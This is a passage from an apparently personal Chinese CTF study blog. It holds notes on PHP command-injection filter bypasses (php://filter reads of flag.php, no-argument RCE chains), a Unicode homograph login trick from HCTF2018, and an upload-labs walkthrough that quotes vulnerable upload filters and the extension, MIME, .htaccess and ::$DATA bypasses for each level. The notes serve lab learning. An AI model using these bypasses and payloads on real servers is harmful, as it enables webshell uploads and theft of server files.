title="过滤了."></a>过滤了<code>.</code></h3><p>使用通配符<code>*</code></p><h3 id="利用包含"><a href="#利用包含" class="headerlink" title="利用包含"></a>利用包含</h3><p>先用<code>include&quot;$_GET[1]&quot;</code>或者<code>inclde$_GET[1]</code>，然后利用伪协议传参,<code>1=php://filter/read=convert.base64-encode/resource=flag.php</code></p><h3 id="套娃法（无参RCE）"><a href="#套娃法（无参RCE）" class="headerlink" title="套娃法（无参RCE）"></a>套娃法（无参RCE）</h3><blockquote><p>localeconv():Returns an associative array containing localized numeric and monetary formatting information. 第一个是<code>.</code></p><p>current():每个数组中都有一个内部的指针指向它“当前的”单元，初始指向插入到数组中的第一个单元, 返回当前内部指针所指向的值</p><p>pos():current()的别名</p><p>next():将数组内部指针向前(就是指向下一位)移动一位</p><p>end():将数组内部指针指向最后一个单元</p><p>reset():将数组内部指针指向第一个单元</p><p>scandir():列出指定路径中的文件和目录，返回的是一个数组。scandir(‘.’)，返回当前目录</p><p>array_flip(): 交换数组中的键值对</p><p>array_reverse():返回顺序相反的数组，就是倒过来啦</p><p>array_rand():随机返回一个数组下标</p></blockquote><p>payload:①<code>highlight_file/show_soure(next(array_reverse(scandir(current(localeconv())))));</code>,如果逆转后flag.php在第二个的话</p><p>​                ②<code>print_r(readfile(array_rand(array_flip(scandir(current(localeconv()))))));</code>因为随机,所以多试几次,用                        print_r()记得看源码</p><h3 id="使用变量"><a href="#使用变量" class="headerlink" title="使用变量"></a>使用变量</h3><p><code>a=f;b=lag*; cat $a$b</code></p>]]></content>
      
      
      
        <tags>
            
            <tag> 命令注入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Unicode小骗子</title>
      <link href="/2020/05/14/Unicode%E5%B0%8F%E9%AA%97%E5%AD%90/"/>
      <url>/2020/05/14/Unicode%E5%B0%8F%E9%AA%97%E5%AD%90/</url>
      
        <content type="html"><![CDATA[<h3 id="骗过电脑"><a href="#骗过电脑" class="headerlink" title="骗过电脑"></a>骗过电脑</h3><p>在对unicode字符进行标准化的过程中，经过一些函数的转换后，原来的unicode字符会变成同形字。</p><span id="more"></span><h3 id="举个🌰-HCTF2018-admin"><a href="#举个🌰-HCTF2018-admin" class="headerlink" title="举个🌰[HCTF2018-admin]"></a>举个🌰<span style='color: red; font-size: 10px;'>[HCTF2018-admin]</span></h3><p>在这里<code>Twisted库的版本是10.0.0</code></p><p>多次使用里面的<code>nodeprep.prepare()函数后，就骗过了电脑</code></p><p><code>ᴬᴰᴹᴵᴺ</code>—&gt;<code>ADMIN</code>—&gt;<code>admin</code></p><p><span style="color: blue; font-size: 10px">因为我是懒狗和菜狗，所以我只是写给自己看，告诉自己有这个东西，要是谁看到了这篇文章，还想去细细研究就点击下方的链接吧</span></p><p><span style="color: brown; font-size: 10px;">这里有一个看同形字编码的网站：<a href="https://unicode-table.com/en/search/?q=small+capital">kokodayo</a></span></p><h3 id="参考文章："><a href="#参考文章：" class="headerlink" title="参考文章："></a>参考文章：</h3><blockquote><p><a href="https://www.cnblogs.com/wangyuyang1016/p/12032147.html">传送门1</a></p><p><a href="https://xz.aliyun.com/t/5402">传送门2</a></p><p><a href="http://xdxd.love/2016/10/17/unicode%E5%90%8C%E5%BD%A2%E5%AD%97%E5%BC%95%E8%B5%B7%E7%9A%84%E5%AE%89%E5%85%A8%E9%97%AE%E9%A2%98/">传送门3</a></p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Unicode </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>上传漏洞</title>
      <link href="/2020/04/30/%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/"/>
      <url>/2020/04/30/%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/</url>
      
        <content type="html"><![CDATA[<p>记录一点自己在上传漏洞中的笔记，十分基础的东西</p><span id="more"></span><h2 id="总览"><a href="#总览" class="headerlink" title="总览"></a>总览</h2><p><img src="https://chenlvtang.top/pics/upload.jpg"></p><h3 id="0x01-Pass-01-js检查"><a href="#0x01-Pass-01-js检查" class="headerlink" title="0x01 Pass-01(js检查)"></a>0x01 Pass-01(js检查)</h3><p>JS代码:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function checkFile() &#123;    var file &#x3D; document.getElementsByName(&#39;upload_file&#39;)[0].value;    if (file &#x3D;&#x3D; null || file &#x3D;&#x3D; &quot;&quot;) &#123;        alert(&quot;请选择要上传的文件!&quot;);        return false;    &#125;    &#x2F;&#x2F;定义允许上传的文件类型    var allow_ext &#x3D; &quot;.jpg|.png|.gif&quot;;    &#x2F;&#x2F;提取上传文件的类型    var ext_name &#x3D; file.substring(file.lastIndexOf(&quot;.&quot;));    &#x2F;&#x2F;判断上传文件类型是否允许上传    if (allow_ext.indexOf(ext_name + &quot;|&quot;) &#x3D;&#x3D; -1) &#123;        var errMsg &#x3D; &quot;该文件不允许上传，请上传&quot; + allow_ext + &quot;类型的文件,当前文件类型为：&quot; + ext_name;        alert(errMsg);        return false;    &#125;&#125;</code></pre><p>非常容易绕过，只要按下<code>F12</code></p><p><img src="https://chenlvtang.top/pics/why.png"></p><p>或者关闭浏览器的JavaScript，在火狐中，只需要在地址栏输入<code>about:config</code>，然后搜索JavaScript关闭即可。</p><h3 id="0x02-Pass-02-服务端后缀白名单-MIME绕过"><a href="#0x02-Pass-02-服务端后缀白名单-MIME绕过" class="headerlink" title="0x02 Pass-02(服务端后缀白名单[MIME绕过])"></a>0x02 Pass-02(服务端后缀白名单[MIME绕过])</h3><p>服务端代码：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        if (($_FILES[&#39;upload_file&#39;][&#39;type&#39;] &#x3D;&#x3D; &#39;image&#x2F;jpeg&#39;) || ($_FILES[&#39;upload_file&#39;][&#39;type&#39;] &#x3D;&#x3D; &#39;image&#x2F;png&#39;) || ($_FILES[&#39;upload_file&#39;][&#39;type&#39;] &#x3D;&#x3D; &#39;image&#x2F;gif&#39;)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH . &#39;&#x2F;&#39; . $_FILES[&#39;upload_file&#39;][&#39;name&#39;]                        if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;文件类型不正确，请重新上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH.&#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><ul><li><p>把文件后缀改为白名单中的后缀名，抓包后可以看到<code>Content-Type: image/jpeg</code>，<code>image/jpeg</code>就是<code>MIME(媒体类型)</code>。此时把文件名后缀改回<code>php</code>即可。</p></li><li><p>或者直接以<code>php</code>的后缀上传，然后抓包修改<code>MIME</code>。</p></li></ul><h3 id="0x03-Pass-03-服务端后缀黑名单-用其他可解析的后缀"><a href="#0x03-Pass-03-服务端后缀黑名单-用其他可解析的后缀" class="headerlink" title="0x03 Pass-03(服务端后缀黑名单[用其他可解析的后缀])"></a>0x03 Pass-03(服务端后缀黑名单[用其他可解析的后缀])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&#39;.asp&#39;,&#39;.aspx&#39;,&#39;.php&#39;,&#39;.jsp&#39;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;收尾去空        if(!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;                        if (move_uploaded_file($temp_file,$img_path)) &#123;                 $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;不允许上传.asp,.aspx,.php,.jsp后缀文件！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>只禁止<code>.php</code>这样的后缀，可以试试php其他可用后缀<code>.php3 .php4 .php5 .phtml</code>，但是这种方法需要<code>apaceh</code>服务器<code>conf</code>目录下的<code>httpd.conf</code>的中进行了<code>AddType application/x-httpd-php .php .php3 .phtml</code>的相关配置</p><h3 id="0x04-Pass-05-服务端后缀黑名单-先上传-htaccess"><a href="#0x04-Pass-05-服务端后缀黑名单-先上传-htaccess" class="headerlink" title="0x04 Pass-05(服务端后缀黑名单[先上传.htaccess])"></a>0x04 Pass-05(服务端后缀黑名单[先上传.htaccess])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;php1&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;pHp1&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;收尾去空        if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件不允许上传!&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>过滤了很多后缀名，</p><p><code>.htaccess（超文本访问）是一个简单的配置文件，它允许设计师，开发者和程序员通过它来改变Apache Web服务器的配置，作用于此目录及其子目录</code>，所以我们可以写下如下的<code>.htaccess</code></p><pre class="line-numbers language-none"><code class="language-none">&lt;FilesMatch &#39;chenlvtang&#39;&gt;SetHandler application&#x2F;x-httpd-php&lt;FilesMatch&gt;&#x2F;&#x2F;或者直接 SetHandler application&#x2F;x-httpd-php,所有文件都会被解析成PHP</code></pre><p>这样只要文件名中含有<code>chenlvtang</code>就会被当作<code>PHP</code>来解析。所以这里把我们的文件名改为<code>chenlvtang.jpg</code>，就可以了</p><h3 id="0x05-Pass-05-服务端后缀黑名单-大小写绕过"><a href="#0x05-Pass-05-服务端后缀黑名单-大小写绕过" class="headerlink" title="0x05 Pass-05(服务端后缀黑名单[大小写绕过])"></a>0x05 Pass-05(服务端后缀黑名单[大小写绕过])</h3><p>代码如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;首尾去空        if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件类型不允许上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>也是禁止了很多后缀，同时也禁止了<code>.htaccess</code>，但是这里相比上一关少了转换为小写的函数，而且禁止的后缀之中也没有把所有可能列出，比如<code>.pHP</code></p><p>在Windows下要让文件区别大小写，还要使用命令，可以先把文件名改成允许的后缀，然后抓包修改后缀为<code>.pHP</code></p><h3 id="0x06Pass-06-服务端后缀黑名单-空格"><a href="#0x06Pass-06-服务端后缀黑名单-空格" class="headerlink" title="0x06Pass-06(服务端后缀黑名单[空格])"></a>0x06Pass-06(服务端后缀黑名单[空格])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; $_FILES[&#39;upload_file&#39;][&#39;name&#39;];        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA                if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;            if (move_uploaded_file($temp_file,$img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件不允许上传&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>这次大小写不管用了，但是少了去除首尾空格的函数，所以先上传<code>shell.jpg</code>，然后再抓包改成<code>&quot;shell.php[这里一个空格]&quot;</code></p><h3 id="0x07Pass-07-服务端后缀黑名单-windows下加点绕过"><a href="#0x07Pass-07-服务端后缀黑名单-windows下加点绕过" class="headerlink" title="0x07Pass-07(服务端后缀黑名单[windows下加点绕过])"></a>0x07Pass-07(服务端后缀黑名单[windows下加点绕过])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;首尾去空                if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$file_name;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件类型不允许上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>少了去掉文件名后点的函数，在Windows下文件名后面的点会默认删除，所以我们可以抓包修改后缀名<code>shell.php.</code>，这样<code>$file_ext</code>会变成<code>.（因为strrchr函数返回的是最后一次到字符串末尾的字符）</code>, 但是因为拼接的是<code>$filename(此时为shell.php.)</code>（在Linux下，目前我还太菜了，不知道怎么解决哈哈）</p><h3 id="0x08Pass-08-服务端后缀黑名单-DATA绕过"><a href="#0x08Pass-08-服务端后缀黑名单-DATA绕过" class="headerlink" title="0x08Pass-08(服务端后缀黑名单[::$DATA绕过])"></a>0x08Pass-08(服务端后缀黑名单[::$DATA绕过])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;首尾去空                if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.date(&quot;YmdHis&quot;).rand(1000,9999).$file_ext;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件类型不允许上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>没有去除<code>::$DATA</code>，这个奇怪东西和<code>后缀末尾的点和空格</code>一样是不符合Windows文件命名规则的(关于这个我会在另一篇文章详细列出)，会被系统自动去除，所以这里我们可以抓包然后在后缀加上这个。</p><h3 id="0x09Pass-09-服务端后缀黑名单-点-空格-点"><a href="#0x09Pass-09-服务端后缀黑名单-点-空格-点" class="headerlink" title="0x09Pass-09(服务端后缀黑名单[点+空格+点])"></a>0x09Pass-09(服务端后缀黑名单[点+空格+点])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; array(&quot;.php&quot;,&quot;.php5&quot;,&quot;.php4&quot;,&quot;.php3&quot;,&quot;.php2&quot;,&quot;.html&quot;,&quot;.htm&quot;,&quot;.phtml&quot;,&quot;.pht&quot;,&quot;.pHp&quot;,&quot;.pHp5&quot;,&quot;.pHp4&quot;,&quot;.pHp3&quot;,&quot;.pHp2&quot;,&quot;.Html&quot;,&quot;.Htm&quot;,&quot;.pHtml&quot;,&quot;.jsp&quot;,&quot;.jspa&quot;,&quot;.jspx&quot;,&quot;.jsw&quot;,&quot;.jsv&quot;,&quot;.jspf&quot;,&quot;.jtml&quot;,&quot;.jSp&quot;,&quot;.jSpx&quot;,&quot;.jSpa&quot;,&quot;.jSw&quot;,&quot;.jSv&quot;,&quot;.jSpf&quot;,&quot;.jHtml&quot;,&quot;.asp&quot;,&quot;.aspx&quot;,&quot;.asa&quot;,&quot;.asax&quot;,&quot;.ascx&quot;,&quot;.ashx&quot;,&quot;.asmx&quot;,&quot;.cer&quot;,&quot;.aSp&quot;,&quot;.aSpx&quot;,&quot;.aSa&quot;,&quot;.aSax&quot;,&quot;.aScx&quot;,&quot;.aShx&quot;,&quot;.aSmx&quot;,&quot;.cEr&quot;,&quot;.sWf&quot;,&quot;.swf&quot;,&quot;.htaccess&quot;);        $file_name &#x3D; trim($_FILES[&#39;upload_file&#39;][&#39;name&#39;]);        $file_name &#x3D; deldot($file_name);&#x2F;&#x2F;删除文件名末尾的点        $file_ext &#x3D; strrchr($file_name, &#39;.&#39;);        $file_ext &#x3D; strtolower($file_ext); &#x2F;&#x2F;转换为小写        $file_ext &#x3D; str_ireplace(&#39;::$DATA&#39;, &#39;&#39;, $file_ext);&#x2F;&#x2F;去除字符串::$DATA        $file_ext &#x3D; trim($file_ext); &#x2F;&#x2F;首尾去空                if (!in_array($file_ext, $deny_ext)) &#123;            $temp_file &#x3D; $_FILES[&#39;upload_file&#39;][&#39;tmp_name&#39;];            $img_path &#x3D; UPLOAD_PATH.&#39;&#x2F;&#39;.$file_name;            if (move_uploaded_file($temp_file, $img_path)) &#123;                $is_upload &#x3D; true;            &#125; else &#123;                $msg &#x3D; &#39;上传出错！&#39;;            &#125;        &#125; else &#123;            $msg &#x3D; &#39;此文件类型不允许上传！&#39;;        &#125;    &#125; else &#123;        $msg &#x3D; UPLOAD_PATH . &#39;文件夹不存在,请手工创建！&#39;;    &#125;&#125;</code></pre><p>又是拼接的文件名，所以只要让后缀过关，然后文件名后缀是不符合Windows后缀格式的就行了，因为<code>strrchr()</code>找的是最后一次出现的点，所以我们只要文件在经过一次<code>deldot()</code>之后还有一个点就可以了。但是值得注意的是<code>deldot()</code>其实是个自定义函数(淦，我还去PHP文档查了这个函数)，代码如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpfunction deldot($s)&#123;for($i &#x3D; strlen($s)-1;$i&gt;0;$i--)&#123;$c &#x3D; substr($s,$i,1);if($i &#x3D;&#x3D; strlen($s)-1 and $c !&#x3D; &#39;.&#39;)&#123;return $s;&#125;if($c !&#x3D; &#39;.&#39;)&#123;return substr($s,0,$i+1);&#125;&#125;&#125;?&gt;</code></pre><p>从最后面开始检索，直到不为<code>.</code>，所以我们写两个连续的<code>.</code>都会被删除，所以要写成<code>.[空格].</code></p><h3 id="0x10Pass-10-服务端后缀黑名单-双写"><a href="#0x10Pass-10-服务端后缀黑名单-双写" class="headerlink" title="0x10Pass-10(服务端后缀黑名单[双写])"></a>0x10Pass-10(服务端后缀黑名单[双写])</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">$is_upload &#x3D; false;$msg &#x3D; null;if (isset($_POST[&#39;submit&#39;])) &#123;    if (file_exists(UPLOAD_PATH)) &#123;        $deny_ext &#x3D; 